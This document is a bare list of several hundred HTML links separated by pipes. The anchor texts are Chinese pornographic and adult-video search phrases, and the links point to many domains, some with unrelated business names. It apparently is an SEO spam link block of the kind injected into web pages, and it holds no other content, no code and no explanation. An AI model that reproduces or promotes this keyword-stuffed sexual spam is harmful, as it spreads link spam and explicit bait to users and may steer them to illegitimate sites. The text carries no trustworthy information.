<a href="http://zrgkj.net" target="_blank">香蕉伊天天婷婷综合视频网</a>|
<a href="http://m.farmfriend.com.cn" target="_blank">韩剧TV大全免费观看</a>|
<a href="http://tzdaili.cn" target="_blank">亚洲欧美日韩在线直播</a>|
<a href="http://irnfstmfg.com" target="_blank">国产午夜福利片在线观看最新</a>|
<a href="http://m.lksstny.com" target="_blank">久久久精品国产亚洲亚洲</a>|
<a href="http://dunjiong.cn" target="_blank">精品人妻久久久久久久久</a>|
<a href="http://sapphminco.com" target="_blank">国产爽歪歪免费视频在线观看</a>|
<a href="http://www.vaid.cn" target="_blank">九九热这里只有精品免费的视频</a>|
<a href="http://1sw.com.cn" target="_blank">中文字幕制服丝袜人妻在线</a>|
<a href="http://www.wx023.net" target="_blank">日韩精品在线观看免费视频</a>|
<a href="http://www.mod3.cn" target="_blank">男人的天堂无码动漫AV</a>|
<a href="http://www.chuanglianjt.cn" target="_blank">国模福利视频三级欧美九九</a>|
<a href="http://m.ys777111.com" target="_blank">欧美国产一区二区三区精品</a>|
<a href="http://gl813.cn" target="_blank">中文字幕日韩在线免费观看</a>|
<a href="http://jtxoh.cn" target="_blank">18禁日本精品久久久久久</a>|
<a href="http://www.q-mat.com" target="_blank">国产精品免费视频第十页</a>|
<a href="http://agmzqy.com" target="_blank">一区二区国产精品免费视频91</a>|
<a href="http://jtbowen.com" target="_blank">一级a性色活片久久</a>|
<a href="http://www.mindfulwebsites.com" target="_blank">日韩精品视频免费专区在线播放</a>|
<a href="http://www.yzshlzm.com" target="_blank">天天日天天干天天爽天天操</a>|
<a href="http://www.gzscgs.cn" target="_blank">国农村精品国产自线拍</a>|
<a href="http://mythinks.cn" target="_blank">国产精品99久久久久久久久</a>|
<a href="http://www.diankaitianxia.cn" target="_blank">日韩欧美一区二区在线视频电影精品</a>|
<a href="http://www.rb51e.cn" target="_blank">欧美精品aⅴ一区二区三区</a>|
<a href="http://www.lihuasheng.cn" target="_blank">国产精品久久久久久久久99</a>|
<a href="http://www.theessayhelp.com" target="_blank">国产精品99久久久久久福利</a>|
<a href="http://rbmy.com.cn" target="_blank">亚洲精品制服丝袜中文字幕自拍</a>|
<a href="http://ubnub.com" target="_blank">久久人人97超碰中文</a>|
<a href="http://vougalaw.com" target="_blank">中文字幕日韩在线观看</a>|
<a href="http://m.fbaidu.com" target="_blank">jizz国产精品一区二区三区</a>|
<a href="http://m.qhiex.cn" target="_blank">欧美91精品国产自产在线</a>|
<a href="http://www.mhxy58.cn" target="_blank">欧美va日韩亚洲</a>|
<a href="http://cxrjdz.com.cn" target="_blank">日韩亚洲欧美精品一区二区三区</a>|
<a href="http://www.wxxss.com" target="_blank">亚洲视频婷婷在线一区</a>|
<a href="http://www.vopes.cn" target="_blank">国产流白浆喷水免费观看</a>|
<a href="http://m.borondq.com" target="_blank">日韩欧美高清视频一区二区三区</a>|
<a href="http://freeblogregistry.com" target="_blank">久久久精品免费不卡视频</a>|
<a href="http://m.gilpinrecreation.com" target="_blank">国产一区高清视频在线播放</a>|
<a href="http://www.thehammerswing.com" target="_blank">亚洲狠狠色综合久久</a>|
<a href="http://sdytweb.cn" target="_blank">精品综合国产亚洲欧美久久</a>|
<a href="http://ilaodan.net" target="_blank">wwww午夜视频在线免费观看</a>|
<a href="http://www.ufocn.cn" target="_blank">亚洲欧美在线免费</a>|
<a href="http://m.yevrtp.cn" target="_blank">亚洲第一视频网站在线播放</a>|
<a href="http://m.vasca.net" target="_blank">18禁欧美试看一区二区</a>|
<a href="http://www.applevalleyeyewear.com" target="_blank">亚洲欧美日韩精品成人</a>|
<a href="http://m.jxqljj.cn" target="_blank">亚洲黄色一级大片在线观看</a>|
<a href="http://www.haocooa.cn" target="_blank">亚洲欧美综合区丁香五月1区</a>|
<a href="http://m.trendytrends.net" target="_blank">eeuss影院在线观看</a>|
<a href="http://m.sysimin4.cn" target="_blank">国产在线一级二级三级</a>|
<a href="http://www.insight-ap.com" target="_blank">91精品国产综合久久久免费看</a>|
<a href="http://m.lovethyhealthcompany.com" target="_blank">一区二区三区午夜福利</a>|
<a href="http://www.buaaedu.cn" target="_blank">欧美一区不卡成人日韩中文字幕</a>|
<a href="http://m.cy114.cn" target="_blank">日本大片免费观看视频</a>|
<a href="http://m.nmgblh.cn" target="_blank">亚洲成av人片在线看片</a>|
<a href="http://www.rockinthestove.com" target="_blank">精品精品国产欧美在线</a>|
<a href="http://ct-server.com" target="_blank">国产午夜乱子伦一区二区三区</a>|
<a href="http://weldmex.com" target="_blank">色噜噜色狠狠av天堂</a>|
<a href="http://juhaobxg.cn" target="_blank">欧美日韩激情精品一区</a>|
<a href="http://m.beltron.com.cn" target="_blank">国产一区二区久久久久久久免费</a>|
<a href="http://www.kenyatourism.net" target="_blank">av麻豆蜜桃一区二区三区</a>|
<a href="http://m.margento.cn" target="_blank">欧美成aⅴ人一区蜜臀</a>|
<a href="http://filepilotsoftware.com" target="_blank">精品亚洲视频在线免费观看</a>|
<a href="http://m.sanren365.com" target="_blank">欧美videos欧美同志day</a>|
<a href="http://m.yzzdh.cn" target="_blank">精品在线一区二区三区在线观看</a>|
<a href="http://m.qoi20h.cn" target="_blank">99超级碰碰久久</a>|
<a href="http://m.bestfreeandroidapps.com" target="_blank">a毛女人18毛一区二区</a>|
<a href="http://www.zombiesmacks.com" target="_blank">久久精品视频在线免费播放</a>|
<a href="http://www.mecl.cn" target="_blank">91精品国产麻豆综合久久不卡</a>|
<a href="http://m.elnath.cn" target="_blank">亚洲一本二本高清不卡视频</a>|
<a href="http://m.qk326q.cn" target="_blank">亚洲精品成人福利在线电影</a>|
<a href="http://www.huzeping.cn" target="_blank">亚洲精品亚洲人成在线观看麻豆</a>|
<a href="http://m.irocn.cn" target="_blank">久久99久久久999精品</a>|
<a href="http://www.365hdy.cn" target="_blank">日韩欧美一级特黄大片免看</a>|
<a href="http://m.concreteenergyhomes.com" target="_blank">欧美亚日韩国产二区三区</a>|
<a href="http://m.parkwhere.cn" target="_blank">国产一区二区在线观看免</a>|
<a href="http://m.xgoptical.cn" target="_blank">国产成人精品免费影视大全</a>|
<a href="http://m.hqskg.cn" target="_blank">97国产麻豆精品视频区</a>|
<a href="http://m.jingyou360.cn" target="_blank">欧美人妻久久精品二区三区特黄</a>|
<a href="http://www.sanye58.net" target="_blank">成人欧美精品资源在线观看</a>|
<a href="http://m.tcor.cn" target="_blank">欧美一区二区三卡</a>|
<a href="http://theessayhelp.com" target="_blank">亚洲精品福利国产</a>|
<a href="http://m.gdfancy.com.cn" target="_blank">91精品久久久中77777</a>|
<a href="http://m.beltron.com.cn" target="_blank">精品区一区二区三区四</a>|
<a href="http://www.ilancee.com" target="_blank">欧美国产精品一区二区三区四区</a>|
<a href="http://www.playkey.cn" target="_blank">欧美一级国产精品99在线</a>|
<a href="http://m.linghoukj.cn" target="_blank">亚洲欧美日韩体验区在线观看</a>|
<a href="http://www.iprinters.cn" target="_blank">五月婷婷六月丁香激情综合</a>|
<a href="http://www.khhk.com.cn" target="_blank">国产视频一区二区三区99</a>|
<a href="http://www.illinoisland.net" target="_blank">性中文字幕在线免费观看</a>|
<a href="http://m.jxtfsy.cn" target="_blank">美女国产精品久久久久99</a>|
<a href="http://fatrascaltheatre.com" target="_blank">久久久久人妻99精品</a>|
<a href="http://ecarsalon.com" target="_blank">永久福利盒子日韩日韩免费看</a>|
<a href="http://www.reliancecement.com" target="_blank">久久亚洲人成综合网</a>|
<a href="http://m.eastturing.cn" target="_blank">国产欧美一区二区三区高清</a>|
<a href="http://artcafeoxford.com" target="_blank">ass日本少妇高潮pics</a>|
<a href="http://zgqy315.cn" target="_blank">国产亚洲男人av一区三区</a>|
<a href="http://www.njzsgs.cn" target="_blank">亚洲综合一区二区在线播放</a>|
<a href="http://m.azfusioncheer.com" target="_blank">久久青青草国产一区二区三区</a>|
<a href="http://runyaedu.com.cn" target="_blank">最好日本看最新的中文字幕</a>|
<a href="http://m.jinanji.com.cn" target="_blank">欧美乱妇日本乱码特黄大片</a>|
<a href="http://m.announcements-shoppe.com" target="_blank">美女国产网站免费看</a>|
<a href="http://m.realty006.com" target="_blank">高清在线国产精品欧美日韩</a>|
<a href="http://m.diveprotraining.com" target="_blank">很污的视频欧美网站在线观看</a>|
<a href="http://m.93245.cn" target="_blank">午夜亚洲国产理论片亚洲</a>|
<a href="http://www.sundayschooldirector.com" target="_blank">丝袜亚洲一区中文字幕</a>|
<a href="http://m.cnstv.com.cn" target="_blank">欧美日韩精品第一区第二区三区</a>|
<a href="http://hoosgot.com" target="_blank">欧美日韩成人免费观看网站</a>|
<a href="http://m.eklw5vdp.cn" target="_blank">在线免费观看日韩黄色av</a>|
<a href="http://m.ocpo.com.cn" target="_blank">爽爽午夜影视窝窝看片</a>|
<a href="http://www.djqcxs.cn" target="_blank">日韩精品一区二区三区最新</a>|
<a href="http://www.tjxinzhou.cn" target="_blank">成人一区香蕉国产宅男精品在线</a>|
<a href="http://www.dingfuxing.com.cn" target="_blank">中文字幕91啦啦视频免费观看</a>|
<a href="http://m.cyxyzs.com" target="_blank">麻豆国产乱码一区二区三区</a>|
<a href="http://www.hengancaifu.com" target="_blank">狠狠色丁香婷婷第六色孕妇</a>|
<a href="http://www.yooxa.cn" target="_blank">国内精品久久久久久久久久影视</a>|
<a href="http://m.newet.com.cn" target="_blank">亚洲国产aⅴ精品一区</a>|
<a href="http://cqsdkj.cn" target="_blank">91久久久最新精品</a>|
<a href="http://agmzqy.com" target="_blank">色婷婷色综合激情国产日韩</a>|
<a href="http://www.map123.cn" target="_blank">亚洲韩国日本在线播放黄</a>|
<a href="http://www.marcschepens.com" target="_blank">黄色av免费在线网站</a>|
<a href="http://www.rrrxx.cn" target="_blank">国产91中文综合字幕日韩国产</a>|
<a href="http://www.kaihanwl7.cn" target="_blank">在线免费观看成人黄色</a>|
<a href="http://ogmaexpo.com" target="_blank">日本欧美国产视频</a>|
<a href="http://selfemployedcourier.com" target="_blank">开心五月深爱激情婷婷</a>|
<a href="http://m.powerwholesale.net" target="_blank">尤物福利视频在线免费观看</a>|
<a href="http://www.cfs-law.com" target="_blank">91久久精品国产91久久最新</a>|
<a href="http://sdmusen.cn" target="_blank">亚洲中文字幕永久在线看</a>|
<a href="http://m.honggardenchineserestaurant.com" target="_blank">午夜福利院在线观看亚洲国产</a>|
<a href="http://www.achuyou.cn" target="_blank">成人黄网站色大片免费看</a>|
<a href="http://orecraft.cn" target="_blank">亚洲天堂一区av</a>|
<a href="http://www.fatrascaltheatre.com" target="_blank">亚洲中文字幕在线一区二区三区</a>|
<a href="http://www.zpmb.com.cn" target="_blank">国产a级片网站精品久久</a>|
<a href="http://tianming360.cn" target="_blank">无码AV免费网站</a>|
<a href="http://dzhtsh.net" target="_blank">白领丝袜人妻中文字幕</a>|
<a href="http://www.xiaocaowa.com" target="_blank">国产av一区二区麻豆熟女</a>|
<a href="http://www.mrlyb.cn" target="_blank">91精品国产综合久久香蕉麻豆</a>|
<a href="http://www.wizsoft.net" target="_blank">免费人成视频在线观看不卡顿</a>|
<a href="http://9z-phone.net" target="_blank">国产精品美乳免费看</a>|
<a href="http://www.aizinao.cn" target="_blank">中文字幕av日韩在线观看</a>|
<a href="http://www.991n.cn" target="_blank">中文字幕一区二区人妻中文字</a>|
<a href="http://www.jazzinhawaii.com" target="_blank">久久精品国产亚洲夜色αV网站</a>|
<a href="http://www.betbonuscodeindia.com" target="_blank">国产精品久久久久久久久久妞妞</a>|
<a href="http://www.eklw5vdp.cn" target="_blank">亚洲乱码中文字幕97精品</a>|
<a href="http://www.fbraind.cn" target="_blank">日韩欧美精品一区二区在线</a>|
<a href="http://www.aqzdj.com" target="_blank">国产av二区久久久久久久</a>|
<a href="http://m.synteksearchgroup.com" target="_blank">美女国产精品久久久久99</a>|
<a href="http://tvsalesdirect.com" target="_blank">日本一本久a久久精品综合</a>|
<a href="http://m.zhcxfz.cn" target="_blank">丝袜亚洲av国产av网站</a>|
<a href="http://www.xingq8.cn" target="_blank">国产一区欧美日韩在线观看</a>|
<a href="http://m.dosimeterbadge.com" target="_blank">国产经典中文字幕在线视频</a>|
<a href="http://www.wunderlustphotography.com" target="_blank">日韩精品一区天堂</a>|
<a href="http://www.daliri.cn" target="_blank">日韩欧美另类亚洲中文字幕</a>|
<a href="http://m.shunhengjd.com" target="_blank">区二区三区四区不卡</a>|
<a href="http://m.fusiton.cn" target="_blank">最新中文字幕免费观看的av</a>|
<a href="http://www.cooldo.cn" target="_blank">综合日韩欧美一区</a>|
<a href="http://herpowerhustle.com" target="_blank">亚洲成人一级久久</a>|
<a href="http://wbgb.com.cn" target="_blank">精品一区免费观看久久</a>|
<a href="http://m.liukexing.com" target="_blank">国产欧美激情一区二区三区</a>|
<a href="http://www.zhmyjs.cn" target="_blank">国产亚洲av日韩av</a>|
<a href="http://www.flynairobi.com" target="_blank">日本二区不卡高清在线观看</a>|
<a href="http://www.bzjzy.com.cn" target="_blank">91成人精品自在自线拍</a>|
<a href="http://m.testwind.com" target="_blank">人妻少妇偷人精品久久人妻</a>|
<a href="http://www.fpnz.com.cn" target="_blank">日本中文字幕视频网站</a>|
<a href="http://bangdijgj.com" target="_blank">男女激情综合福利网站在线观看</a>|
<a href="http://ythfood.cn" target="_blank">高清中文有码在线播放</a>|
<a href="http://m.scxyhs.cn" target="_blank">国产精品十八禁在线看</a>|
<a href="http://yxcpwang.cn" target="_blank">久久久久久久综合狠狠综合</a>|
<a href="http://www.newregistrar.com" target="_blank">大陆精品国产av成拍色拍</a>|
<a href="http://m.ilovewinterhaven.com" target="_blank">精品日韩欧美区一区二区三</a>|
<a href="http://www.baodaosy.cn" target="_blank">国产亚洲精品aa级视频</a>|
<a href="http://m.mrlyb.cn" target="_blank">免费又黄又爽又猛视频午夜</a>|
<a href="http://heirloomstea.com" target="_blank">亚洲午夜亚洲精品国产成人</a>|
<a href="http://bianxiaofeng.com.cn" target="_blank">一区二区三区日本欧美在线观看</a>|
<a href="http://8002929.cn" target="_blank">精品成人av在线播放</a>|
<a href="http://www.bianxiong.cn" target="_blank">欧美日韩成人免费观看网站</a>|
<a href="http://superblue-international.com" target="_blank">天天日天天射天天综合</a>|
<a href="http://m.achbiz.com" target="_blank">欧美综合视频日韩在线观看</a>|
<a href="http://www.achbiz.com" target="_blank">国产波多野结衣在线</a>|
<a href="http://m.jilinpinpai.cn" target="_blank">日韩精品一区天堂</a>|
<a href="http://aqzdj.com" target="_blank">久久蜜臀av成人</a>|
<a href="http://www.alibabacun.org.cn" target="_blank">中日韩欧美三区成人中文字幕</a>|
<a href="http://m.vanchuyen24.com" target="_blank">日本精品亚洲人成在线观看</a>|
<a href="http://myhighlineauto.com" target="_blank">亚洲精品久久AV无码蜜桃第1集</a>|
<a href="http://www.jianfeiwu.cn" target="_blank">中文字幕乱码亚洲美女精品</a>|
<a href="http://ideabrand.cn" target="_blank">av一区二区在线免费</a>|
<a href="http://www.what-if-journey.com" target="_blank">国产av线一区二区三区</a>|
<a href="http://zoyh.cn" target="_blank">中文字幕亚洲精品不卡2022</a>|
<a href="http://jsjunbao.cn" target="_blank">国产亚洲av日韩av</a>|
<a href="http://ystour.cn" target="_blank">久久亚洲中文字幕少妇毛片</a>|
<a href="http://www.adamas-asia.com" target="_blank">欧美精品精品一区在线乱</a>|
<a href="http://www.articlewala.com" target="_blank">国产欧美日韩在线观看不卡</a>|
<a href="http://m.stjus.cn" target="_blank">日本免费一区人妻视频</a>|
<a href="http://www.theartoftheceremony.com" target="_blank">视频区中文字幕在线播放</a>|
<a href="http://csuffamilybusiness.com" target="_blank">国产激情精品在线播放</a>|
<a href="http://decalsbyus.com" target="_blank">国产午夜精品久久久久久综合</a>|
<a href="http://m.8824.com.cn" target="_blank">99久热精品在线观看97</a>|
<a href="http://55se.cn" target="_blank">免费人妻国产一区二区三区</a>|
<a href="http://m.losplateadosmariachi.com" target="_blank">国产9999久久久久久久</a>|
<a href="http://www.zhejiangqiaojianche.cn" target="_blank">中国大陆国产高清免费av</a>|
<a href="http://hujiawuliu.com" target="_blank">中文字幕一区二区肥臀人妻</a>|
<a href="http://www.sifangke.cn" target="_blank">高清免费在线观看国产</a>|
<a href="http://m.u612.cn" target="_blank">中文字幕一区二区三区在线毛片</a>|
<a href="http://yjkzh.cn" target="_blank">中文字幕欧美人妻精品精品</a>|
<a href="http://www.shpanren.com" target="_blank">亚洲成年人网站免费观看</a>|
<a href="http://cqsdkj.cn" target="_blank">成年永久一区二区三区免费视频</a>|
<a href="http://arlinestern.com" target="_blank">成人免费av在线网站</a>|
<a href="http://www.losplateadosmariachi.com" target="_blank">神马国产成人精品三区</a>|
<a href="http://www.sitdown.com.cn" target="_blank">中文字幕在线播放欧美日韩</a>|
<a href="http://heirloomstea.com" target="_blank">国产精品午夜华视频</a>|
<a href="http://texashomecentral.com" target="_blank">日韩欧美第一区在线观看</a>|
<a href="http://jsqzjx.cn" target="_blank">欧美日韩在线直播视频二三区</a>|
<a href="http://fshhlh.com" target="_blank">亚洲国产一区精品在线观看</a>|
<a href="http://m.lovethyhealthcompany.com" target="_blank">伊人久久精品人妻</a>|
<a href="http://m.maixiangxiang.cn" target="_blank">最近国产精品免费在线观看</a>|
<a href="http://www.applevalleyeyewear.com" target="_blank">91久久亚洲精品一区二区</a>|
<a href="http://m.sasspecialairservice.com" target="_blank">高清欧美精品一区二区三区</a>|
<a href="http://www.gztiedao.cn" target="_blank">欧美丝袜国产一区</a>|
<a href="http://www.akfee.cn" target="_blank">久久麻豆精亚洲av品国产一区</a>|
<a href="http://szpfzs.cn" target="_blank">91人人爽人人爽人人精</a>|
<a href="http://www.lahabracarpetcleaningexperts.com" target="_blank">狠狠狠久久久综合</a>|
<a href="http://shunhengjd.com" target="_blank">亚洲欧美精品午夜黄</a>|
<a href="http://m.lchzs.cn" target="_blank">免费的成人片在线播放</a>|
<a href="http://www.thegownqub.com" target="_blank">亚洲欧美久久久久久久久久爽</a>|
<a href="http://baiwoo.com.cn" target="_blank">国产乱码1卡二卡3卡四卡5</a>|
<a href="http://gseta.cn" target="_blank">日韩免费av中文字幕</a>|
<a href="http://m.mod3.cn" target="_blank">国产成人亚洲欧洲噜噜精品18</a>|
<a href="http://hupeng.net.cn" target="_blank">久久精品国产亚洲va麻豆</a>|
<a href="http://m.tecositalia.com" target="_blank">少妇久久久久久久久久</a>|
<a href="http://www.beniceonline.cn" target="_blank">亚洲国产日本精品在线观看</a>|
<a href="http://m.heb148.cn" target="_blank">国产精品嫩草影院入口一二三</a>|
<a href="http://m.diveprotraining.com" target="_blank">亚洲av嫩草极品在线观看</a>|
<a href="http://dogusmoble.com" target="_blank">日本在线婷婷视频</a>|
<a href="http://m.zhsfsw.cn" target="_blank">亚洲欧美精品午夜黄</a>|
<a href="http://guozhijun.cn" target="_blank">国产专区中文字幕在线观看</a>|
<a href="http://fangfanwen.cn" target="_blank">欧美在线精品一区二区在线观看</a>|
<a href="http://ku37.cn" target="_blank">免费观看国产美女</a>|
<a href="http://www.cqclzl.cn" target="_blank">亚洲中文人妻字幕在线</a>|
<a href="http://m.theaquapros.com" target="_blank">欧美日韩国产中文在线播放</a>|
<a href="http://www.16nf.cn" target="_blank">国产精品久久码一区二区三区</a>|
<a href="http://www.smallfriendsschool.com" target="_blank">日韩中文字幕av电影在线观看</a>|
<a href="http://www.szhx88.com" target="_blank">人妻一区二区三区蜜桃</a>|
<a href="http://m.realty006.com" target="_blank">欧美精品精品一区二区三区</a>|
<a href="http://www.theperfectbikini.com" target="_blank">午夜福利视频成人福利</a>|
<a href="http://m.shunhengjd.com" target="_blank">精品啪在线观看国产18</a>|
<a href="http://www.zhaoniuniu.cn" target="_blank">麻豆国产av一区二区三区</a>|
<a href="http://www.synconinternational.com" target="_blank">国产精品国产三级国产</a>|
<a href="http://m.qdsbxzx.com.cn" target="_blank">激情久久免费视频</a>|
<a href="http://doteasyblog.com" target="_blank">欧美日韩精品久久久久久久</a>|
<a href="http://www.okiimura-power.com" target="_blank">久久6热视频在线精品66</a>|
<a href="http://www.jiahejiancai.cn" target="_blank">日韩人妻少妇中文字幕av</a>|
<a href="http://m.selfreliantcommunity.com" target="_blank">好吊操这里有精品亚洲</a>|
<a href="http://m.hellovineland.com" target="_blank">一色屋成人免费精品网站</a>|
<a href="http://www.buaaedu.cn" target="_blank">中文国产字幕免费视频</a>|
<a href="http://www.ufocn.cn" target="_blank">国产福利在线免费观看</a>|
<a href="http://militarylegalplan.com" target="_blank">国产精品美女黄色av</a>|
<a href="http://57zs.cn" target="_blank">国产精品久久国产精麻豆</a>|
<a href="http://m.theconduit86.cn" target="_blank">国产精品一区二区三区免费网站</a>|
<a href="http://lloc63k.cn" target="_blank">欧美日韩不卡一区二区三区</a>|
<a href="http://www.rossiguns.com" target="_blank">一区二区三区日本欧美在线观看</a>|
<a href="http://m.xahycf.com" target="_blank">99国产精品片久久久久久</a>|
<a href="http://www.lushijia.cn" target="_blank">成人免费电影一区</a>|
<a href="http://www.audioall.com.cn" target="_blank">96精品视频在线免费观看</a>|
<a href="http://www.panguman.cn" target="_blank">色综合一久久综合</a>|
<a href="http://m.xjjn84.com" target="_blank">欧美日韩亚洲一区在线观看</a>|
<a href="http://www.didodado.com" target="_blank">国产av一区二区三区手机</a>|
<a href="http://m.riyuegroup.cn" target="_blank">2020亚洲成高清三区二区二区</a>|
<a href="http://tianjzt.com" target="_blank">成人观看视频又黄又免费</a>|
<a href="http://www.jielaili.cn" target="_blank">日韩影院一区二区三区在线观看</a>|
<a href="http://legal-theory.net" target="_blank">亚洲欧美日韩在线精品一区二区</a>|
<a href="http://www.iangouldphotography.com" target="_blank">国产欧美日韩久久久久久</a>|
<a href="http://m.zc351.cn" target="_blank">国产网红主播精品福利大秀专区</a>|
<a href="http://www.mainship.net" target="_blank">99热这只有精品在线观看</a>|
<a href="http://m.xiaojiayi.com" target="_blank">男人的天堂亚洲av第三区</a>|
<a href="http://m.bddtdq.com" target="_blank">久久人妻一区精品色欧美</a>|
<a href="http://www.xrdxf.cn" target="_blank">中文字幕一区二区三区久久网</a>|
<a href="http://saliya.com.cn" target="_blank">日韩精品久久久久久久电影蜜月</a>|
<a href="http://sgggu.cn" target="_blank">欧美最猛黑人xxxxwww</a>|
<a href="http://www.lushijia.cn" target="_blank">午夜免费在线视频二区</a>|
<a href="http://m.mjbegin.com" target="_blank">视频一区二区三区专区</a>|
<a href="http://m.qimeige.cn" target="_blank">亚洲经典精品视频在线观看</a>|
<a href="http://m.arpsz.com" target="_blank">精品综合久久第一页</a>|
<a href="http://m.i-pearl.cn" target="_blank">5555久久夜色精品国产网站</a>|
<a href="http://www.legoebaywinery.com" target="_blank">精品国产美女福利在线亚洲av</a>|
<a href="http://chinazss.com" target="_blank">欧洲成人免费视在线观看</a>|
<a href="http://cyxyzs.com" target="_blank">欧美精品国产自在久久出水</a>|
<a href="http://www.wxfz121.cn" target="_blank">中文字幕在线观看第九页</a>|
<a href="http://www.365hdy.cn" target="_blank">成人观看视频又黄又免费</a>|
<a href="http://www.bellxin.cn" target="_blank">国产黄色片一区二区三区</a>|
<a href="http://waimaoyingxiao.cn" target="_blank">亚洲欧美国产一区在线观看</a>|
<a href="http://m.wellnesscoachconnection.com" target="_blank">国产精品国产精品免费观看</a>|
<a href="http://www.zhoubianer.cn" target="_blank">91精品国产91热久久久做人人</a>|
<a href="http://www.mx114.com" target="_blank">午夜羞羞视频在线观看</a>|
<a href="http://m.yunjigu.com.cn" target="_blank">99久久人妻免费二区</a>|
<a href="http://echu-gwcable.com" target="_blank">久久久99精品免费视频</a>|
<a href="http://www.shandongyidong.com.cn" target="_blank">日韩国产中文在线视频</a>|
<a href="http://www.jx-dh.com" target="_blank">新香蕉少妇视频网站</a>|
<a href="http://appgs.cn" target="_blank">精品99久久久久久免费国产</a>|
<a href="http://m.dqtdlxs.com" target="_blank">精品欧美激情在线看</a>|
<a href="http://m.yin-jia.cn" target="_blank">欧美日韩综合熟女第一页码</a>|
<a href="http://edanuo.com" target="_blank">欧美人妻精品一区二区久久久</a>|
<a href="http://cxrjdz.com.cn" target="_blank">人妻av中文字幕高清版</a>|
<a href="http://www.mybrer.cn" target="_blank">国产α片免费观看在线人</a>|
<a href="http://m.jin-zui.net" target="_blank">精品国产乱码久久久久久密蜜臀</a>|
<a href="http://m.dscge.cn" target="_blank">2023激情午夜久久福利视频</a>|
<a href="http://m.vjdzx.cn" target="_blank">精品女同在线一区二区</a>|
<a href="http://www.ailetao.cn" target="_blank">在线观看一区二区三区日韩</a>|
<a href="http://50web.cn" target="_blank">中文人妻一区二区三区久久</a>|
<a href="http://m.aisjie.cn" target="_blank">日韩在线最新a精品</a>|
<a href="http://www.trendytrends.net" target="_blank">久久精品欧美日韩一区二区</a>|
<a href="http://www.luyuanshangmao.com" target="_blank">一本色道久久综合av</a>|
<a href="http://glsender.com" target="_blank">成人欧美一区二区三区高</a>|
<a href="http://m.tzhwxc.cn" target="_blank">精品一区二区欧美亚洲</a>|
<a href="http://m.ccjjt.cn" target="_blank">亚洲av男人的在线的天堂</a>|
<a href="http://m.whcqw.cn" target="_blank">日韩一区二区在线观看h</a>|
<a href="http://www.dsh013.cn" target="_blank">国产偷自视频区视频</a>|
<a href="http://www.foundmuseum.com" target="_blank">在线一区二区激情欧美春色</a>|
<a href="http://shanchan.cn" target="_blank">国产综合日韩久久久</a>|
<a href="http://lyquanfen.cn" target="_blank">国产成人另类亚洲欧美日本</a>|
<a href="http://www.anuncommonbond.com" target="_blank">日本亚洲中文字幕在线播放</a>|
<a href="http://m.forwardtech.com.cn" target="_blank">91成人精品一区在线播放69</a>|
<a href="http://www.tmjnextgen.com" target="_blank">国产91三级精品主播最新在线</a>|
<a href="http://www.sprp.com.cn" target="_blank">最新在线免费观看av网站</a>|
<a href="http://ytyqs.cn" target="_blank">一道本欧美亚洲男人的天堂</a>|
<a href="http://llmeter.cn" target="_blank">日本欧美在线字幕</a>|
<a href="http://leben-schlafen-traeumen.com" target="_blank">欧美字幕一区二区三区在线视频</a>|
<a href="http://m.concreteenergyhomes.com" target="_blank">欧美亚洲免费一区二区三区</a>|
<a href="http://m.xuhh.cn" target="_blank">图片一区二区三区在线视频</a>|
<a href="http://22dianyin.cn" target="_blank">亚洲欧洲在线观看一区二区在线</a>|
<a href="http://www.zeancenter.com" target="_blank">一区二区在线观看欧美日韩日韩</a>|
<a href="http://www.k07i7.cn" target="_blank">在线观看国产精品欧洲亚洲</a>|
<a href="http://k-lightoem.com" target="_blank">91桃色亚洲精品在线观看</a>|
<a href="http://zjfdswkj.cn" target="_blank">黄网在线观看免费网站</a>|
<a href="http://www.eleph.com.cn" target="_blank">久久综合亚洲色一区二区三区</a>|
<a href="http://m.firstrespondertv.com" target="_blank">毛片在线播放免费观看网站</a>|
<a href="http://m.mever.com.cn" target="_blank">开心五月综合久久</a>|
<a href="http://www.09gg.cn" target="_blank">亚洲五月丁香综合视频</a>|
<a href="http://www.biiann.com.cn" target="_blank">欧洲亚洲乱一乱二在线观看</a>|
<a href="http://fangdg.com.cn" target="_blank">aⅴ人妻熟女中文字幕</a>|
<a href="http://m.yurtdax.com" target="_blank">午夜精品a片一区二区三区老狼</a>|
<a href="http://m.tvoc2.cn" target="_blank">欧美成人精品一级在线观看</a>|
<a href="http://www.gtaprojects.com" target="_blank">天天日天天干天天爽天天操</a>|
<a href="http://thetestproject.com" target="_blank">国产精品久久无中文字幕</a>|
<a href="http://m.greenature.cn" target="_blank">婷婷色五月开心五月</a>|
<a href="http://www.alumafloor.com" target="_blank">激情视频在线播放欧美一区</a>|
<a href="http://xuhangjt.cn" target="_blank">欧美日本激情刺激免费看</a>|
<a href="http://m.hz8855.com" target="_blank">日韩欧美熟女中文字幕</a>|
<a href="http://pnml.com.cn" target="_blank">国产人妻一区二区三区在线</a>|
<a href="http://m.dtwi.cn" target="_blank">美女视频黄8频a免费观看在线</a>|
<a href="http://www.sj1j.cn" target="_blank">奇米精品一区二区三区在线观看</a>|
<a href="http://m.abmyo.com" target="_blank">国产999免费在线视频</a>|
<a href="http://cohesionbikes.cn" target="_blank">香蕉乱码成人久久天堂爱免费</a>|
<a href="http://qius.org.cn" target="_blank">性夜黄a爽免费看</a>|
<a href="http://m.zhongshuodiy.cn" target="_blank">亚洲欧美久久久久久久久久爽</a>|
<a href="http://miamiguide.cn" target="_blank">亚洲欧美另类一区二区在线</a>|
<a href="http://www.digitalbookdesigns.com" target="_blank">免费在线观看日韩一区</a>|
<a href="http://suwangtech.cn" target="_blank">蜜臀久久精品亚洲一区</a>|
<a href="http://www.600sf.cn" target="_blank">久草资源福利视频观看</a>|
<a href="http://m.liuzai.cn" target="_blank">国产中文字幕无线观看</a>|
<a href="http://m.swchem.com.cn" target="_blank">欧美日韩激情视频</a>|
<a href="http://porsjie.com" target="_blank">久久香蕉国产线看观看45</a>|
<a href="http://www.crsea.cn" target="_blank">欧美老熟女综合中文字幕</a>|
<a href="http://pluthra.com" target="_blank">国产精品国产色婷婷</a>|
<a href="http://jrlook.com" target="_blank">欧美成人日韩精品国产一区</a>|
<a href="http://m.perulex.com" target="_blank">精品成人一区二区三</a>|
<a href="http://www.tbbird.com" target="_blank">欧美日韩中文字幕视频一区</a>|
<a href="http://m.tvbazar.cn" target="_blank">一本色道久久综合精品婷婷</a>|
<a href="http://getparticipants.com" target="_blank">久久久久人妻精品区一</a>|
<a href="http://mammothtimes.com.cn" target="_blank">极品美女在线精品一区</a>|
<a href="http://www.sprp.com.cn" target="_blank">七月丁香六月婷婷网线视频</a>|
<a href="http://www.welshdentists.com" target="_blank">精品国产三级在线免费观看</a>|
<a href="http://aselock.com.cn" target="_blank">精品少妇人妻av免费久久下载</a>|
